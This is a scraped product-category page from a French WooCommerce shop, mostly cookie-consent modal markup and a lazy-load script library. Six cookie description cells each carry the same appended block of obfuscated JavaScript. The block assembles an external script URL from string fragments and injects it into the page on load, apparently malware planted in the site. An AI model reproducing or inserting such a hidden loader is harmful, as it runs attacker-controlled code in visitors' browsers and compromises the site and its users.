Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
Functional							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description">
Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
Performance							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description">
Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
Analytics							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description">
Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
Advertisement							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description">
Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
Others							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description">
Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div id="ip-dnsbl-checker-footer-message" style="text-align: center; padding: 10px 0;font-size:10px">Ce site est protégé par des serveurs DNSBL contre les spams - This site is protected by DNSBL servers against spam</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.alchimy7.com"}},{"@type":"ListItem","position":2,"item":{"name":"Produits","@id":"https://www.alchimy7.com/produits/"}},{"@type":"ListItem","position":3,"item":{"name":"\u00c9tape 7 : Finition &amp;amp; Maintenance","@id":"https://www.alchimy7.com/categorie-produit/etape-7-finition-maintenance/"}}]}</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p></script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LfHCzohAAAAAB_xVBsMR_Yaux-UQ2VMHqCDnra9&amp;ver=3.0" id="google-recaptcha-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void 